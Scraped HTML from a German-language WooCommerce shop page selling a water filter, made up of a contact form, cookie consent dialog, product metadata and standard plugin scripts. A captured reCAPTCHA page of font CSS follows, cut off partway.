	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email input3" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<span class="focus-input3"></span>
	</p>
</div>
<p><span id="wpcf7-693dbb72e80fc-wrapper" class="wpcf7-form-control-wrap honeypot-email-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-693dbb72e80fc-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-693dbb72e80fc-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-email" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<div class="wrap-input3 validate-input fortarea">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea input3" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span><br />
<span class="focus-input3"></span>
	</p>
</div>
<div class="button-wrapp">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner footer-contact-form-btn" type="submit" value="Send" /><br />
	
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
          </div>
        </div>
      </div>
      <div class="copyright">
        <ul>
          <li>Wetality water © Copyright 2020. All rights reserved.</li>
          <li><a href="/water/legal-for-users.php">(English) Legal for Users</a>
          </li>
          <li><a
              href="/water/terms-and-conditions.php">(English) Terms and Conditions</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
</footer>


</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wetality.com\/de\/product\/water-hydrogen-ion-boost-ph-boost-aaf-smartship\/#product","name":"Hydrogen ION Boost + PH Boost (AAF)","url":"https:\/\/wetality.com\/de\/product\/water-hydrogen-ion-boost-ph-boost-aaf-smartship\/","description":"Hydrogen Ion boost + PH boost ( Alkaline Antioxidant Filter ( AAF )) - This 2in1 filter takes care of 2 stages: hydrogen ions are boosted resulting in water able to revitalize the whole body.\r\n\r\nWater molecule size is reduced to create more absorbable water and increase hydration. It also increases PH improving acid\/base balance.","image":"https:\/\/wetality.com\/wp-content\/uploads\/2020\/01\/Hydrogen_ION-BoostPH_BOOST_AAF-new.png","sku":"F-AAFASC","offers":[{"@type":"Offer","price":"51.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"51.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/wetality.com\/de\/product\/water-hydrogen-ion-boost-ph-boost-aaf-smartship\/","seller":{"@type":"Organization","name":"Wetality Shop","url":"https:\/\/wetality.com\/de"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/de\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=w63ogl7aorix
body_size: 48291
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
